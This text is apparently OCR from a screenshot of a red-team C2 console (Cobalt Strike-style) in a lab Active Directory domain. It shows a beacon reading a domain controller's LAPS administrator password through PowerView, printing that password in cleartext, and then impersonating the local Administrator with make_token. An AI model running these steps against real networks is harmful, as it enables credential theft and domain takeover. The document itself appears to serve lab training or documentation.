 192.168.1.10 192.168.1.10 VALENOR donald [.\Adminis... VALENOR-DC01 runner.exe 4464 x64 26ms Interactive
Event Log X Beacon 192.168.1.10@4464 X
[09/08 19:58:28] beacon> powerpick Get-DomainComputer -Identity VALENOR-DC01.lab.local  -Properties ms-Mcs-AdmPwd
[09/08 19:58:28] [*] Tasked beacon to run: Get-DomainComputer -Identity VALENOR-DC01.lab.local  -Properties ms-Mcs-AdmPwd (unmanaged)
[09/08 19:58:28] [+] host called home, sent: 137994 bytes
[09/08 19:58:31] [+] received output:
ms-mcs-admpwd
-------------
VS-ni-q;qNg70#
[09/08 19:58:39] beacon> make_token .\Administrator VS-ni-q;qNg70#
[09/08 19:58:39] [*] Tasked beacon to create a token for .\Administrator
[09/08 19:58:39] [+] host called home, sent: 48 bytes
[09/08 19:58:39] [+] Impersonated .\Administrator (netonly)
[VALENOR-DC01] - x64 |  donald [.\Administrator] | 4464 - x64 last:26ms
beacon>